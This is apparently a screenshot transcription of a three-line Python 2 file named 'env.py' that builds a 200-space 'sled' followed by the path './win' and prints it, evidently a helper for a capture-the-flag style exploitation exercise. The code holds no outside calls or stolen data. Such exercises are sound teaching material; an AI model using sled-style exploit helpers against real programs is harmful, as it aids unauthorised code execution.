 env.py
1 sled = "\x20"*200
2 payload = "./win"
3 print sled+payload
Ln 2, Col 17 INS